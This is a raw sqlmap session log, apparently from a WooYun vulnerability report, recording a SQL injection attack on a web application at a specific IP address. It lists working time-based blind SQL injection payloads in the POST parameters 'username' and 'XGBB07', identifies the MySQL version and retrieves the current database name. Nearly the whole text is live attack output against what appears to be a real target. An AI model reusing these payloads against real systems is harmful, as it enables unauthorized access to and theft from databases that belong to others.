 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: XGBB07 (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=&XGBB07=%E5%AE%89' AND (SELECT * FROM (SELECT(SLEEP(5)))uoNj) AND 'PJry'='PJry&start=1
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=' AND (SELECT * FROM (SELECT(SLEEP(5)))JqXZ) AND 'LDgB'='LDgB&XGBB07=%E5%AE%89&start=1
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: XGBB07, type: Single quoted string
[q] Quit
> 1
[17:32:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:32:31] [INFO] fetching current database
[17:32:31] [INFO] resumed: jxmis
current database: 'jxmis'
[17:32:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/113.106.13.204'
www.wooyun.org
[*] shutting down at 17:32:31